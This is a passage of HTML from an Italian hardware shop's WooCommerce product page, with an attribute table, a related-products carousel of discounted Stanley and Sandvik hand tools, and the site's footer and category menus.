			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/ganasce/45-gradi/" rel="tag">45 gradi</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_l">
			<th class="woocommerce-product-attributes-item__label" scope="row">L</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/l/mm-395/" rel="tag">Mm 395</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/8024119943838/" rel="tag">8024119943838</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/1-pz/" rel="tag">1 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-2245 status-publish instock product_cat-lame-per-cutter product_cat-utensileria-manuale has-post-thumbnail product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/lama-diritta-acuta-stanley-50pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LAME PER CUTTER STANLEY da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-11-221-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			LAME PER CUTTER		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/lama-diritta-acuta-stanley-50pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LAMA DIRITTA ACUTA | STANLEY (50PZ)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2004 status-publish instock product_cat-cutter product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/coltello-profession-metallo-stanley-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CUTTER STANLEY da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-499-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			CUTTER		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/coltello-profession-metallo-stanley-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">COLTELLO PROFESSION.METALLO | STANLEY (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,52<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 19,52&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,62<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 15,62&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1861 status-publish last instock product_cat-raschietti-utensileria-manuale product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/raschietto-professionale-sandvik-5pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/770650-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RASCHIETTI SANDVIK da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/770650-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/770650-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			RASCHIETTI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/raschietto-professionale-sandvik-5pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">RASCHIETTO PROFESSIONALE | SANDVIK (5PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>53,68<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 53,68&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>42,94<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 42,94&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2209 status-publish first instock product_cat-cutter product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/coltelli-lama-fissa-metallo-stanley-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CUTTER STANLEY da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7880-10-590-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			CUTTER		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/coltelli-lama-fissa-metallo-stanley-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">COLTELLI LAMA FISSA METALLO | STANLEY (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,84<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 26,84&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 21,47&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2052 status-publish instock product_cat-tronchesi product_cat-utensileria-manuale sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/tronchese-normale-import-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			TRONCHESI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/tronchese-normale-import-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TRONCHESE NORMALE | IMPORT (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,28<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 29,28&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23,42<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 23,42&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2181 status-publish instock product_cat-raschietti-utensileria-manuale product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/lama-di-ricambio-per-625-sandvik-10pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/770449-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RASCHIETTI SANDVIK da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/770449-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/770449-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/770449-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/770449-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/770449-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/770449-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/770449-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/770449-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			RASCHIETTI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/lama-di-ricambio-per-625-sandvik-10pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LAMA DI RICAMBIO PER 625 | SANDVIK (10PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 24,40&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,52<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 19,52&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2171 status-publish last instock product_cat-cacciaviti-taglio product_cat-utensileria-manuale has-post-thumbnail product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/cacciavite-basic-std-65x150-stanley-10pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CACCIAVITI TAGLIO STANLEY da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7881-60-003-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			CACCIAVITI TAGLIO		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/cacciavite-basic-std-65x150-stanley-10pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CACCIAVITE BASIC STD 6,5X150 | STANLEY (10PZ)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1863 status-publish first instock product_cat-raschietti-utensileria-manuale product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/raschietto-profes-lama-triang-sandvik-5pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/770625-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RASCHIETTI SANDVIK da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/770625-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/770625-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/770625-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/770625-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/770625-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/770625-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/770625-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/770625-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			RASCHIETTI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/raschietto-profes-lama-triang-sandvik-5pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">RASCHIETTO PROFES.LAMA TRIANG. | SANDVIK (5PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>53,68<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 53,68&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>42,94<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 42,94&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_161472373">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1388954539">


	<div id="col-1843041511" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1812516725">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1812516725 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-878164911">


	<div id="col-1518013676" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1206355771" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-988876423" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-808111198" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_161472373 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
